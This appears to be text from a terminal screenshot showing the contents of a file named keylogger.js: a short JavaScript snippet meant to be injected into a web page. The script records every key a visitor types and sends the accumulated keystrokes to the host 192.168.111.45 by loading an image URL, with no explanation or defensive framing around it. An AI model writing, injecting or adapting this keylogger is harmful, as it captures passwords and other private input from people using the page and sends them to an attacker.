 ❯ cat keylogger.js
File: keylogger.js
1 <script>
2   var k = "";
3   document.onkeypress = function(e){
4     e = e || window.event;
5     k += e.key;
6     var i = new Image();
7     i.src = "http://192.168.111.45/" + k;
8   };
9 </script>